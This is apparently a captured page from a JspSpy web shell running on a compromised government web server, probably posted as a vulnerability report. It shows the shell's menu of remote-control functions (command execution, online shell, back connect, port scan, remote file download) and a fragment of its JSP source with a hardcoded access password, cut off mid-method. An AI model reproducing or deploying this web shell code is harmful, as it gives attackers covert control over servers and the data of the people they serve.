 www.gjj.yc.gov.cn (172.16.1.2) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Create / Edit File »
Current File (import new file name and new file)
/home/xzsoft/xzsoft_web/sysinfo.jsp ANSI
File Content
* Date 2009-12-17
* Blog http://www.Forjj.com/
* Yue . I Love You.
*/
private static final String PW = "547236"; //password
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
private static final String MSG = "SHOWMSG";
private static final String PORT_MAP = "PMSA";
private static final String DBO = "DBO";
private static final String SHELL_ONLINE = "SHELL_ONLINE";
private static String SHELL_NAME = "";
private static String WEB_ROOT = null;
private static String SHELL_DIR = null;
public static Map<String,Invoker> ins = new HashMap<String,Invoker>();
private static class MyRequest extends HttpServletRequestWrapper {
public MyRequest(HttpServletRequest req) {
super(req);
}
public String getParameter(String name) {
try {
String value = super.getParameter(name);
if (name == null)
return null;
Submit Back
Don't break my heart~
www.wooyun.org